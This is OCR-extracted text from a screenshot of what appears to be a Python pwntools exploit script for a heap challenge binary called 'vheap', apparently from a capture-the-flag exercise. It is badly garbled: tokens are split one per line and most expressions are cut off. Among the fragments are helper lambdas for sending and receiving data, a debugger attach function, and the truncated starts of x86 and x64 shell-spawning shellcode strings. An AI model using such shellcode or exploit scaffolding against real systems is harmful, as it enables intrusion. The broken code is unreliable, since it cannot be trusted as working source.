
elf 
=
 ELF
(
"./vheap"
)
libc 
=
 elf
.
def
dbg
(
)
:
    gdb
.
attach
(
p
)
#--------------------------------------
s       
=
lambda
 data               
:
p
.
sa      
=
lambda
 text
,
data          
:
p
.
sl      
=
lambda
 data               
:
p
.
sla     
=
lambda
 text
,
data          
:
p
.
r       
=
lambda
 num
=
4096
:
p
.
ru      
=
lambda
 text               
:
p
.
uu32    
=
lambda
:
u3
uu64    
=
lambda
:
u6
lg      
=
lambda
 name
,
data          
:
p
.
sh_x86_18
=
"\x6a\x0b\x58\x53\x68\x2f\x2f
sh_x86_20
=
"\x31\xc9\x6a\x0b\x58\x51\x68
sh_x64_21
=
"\xf7\xe6\x50\x48\xbf\x2f\x62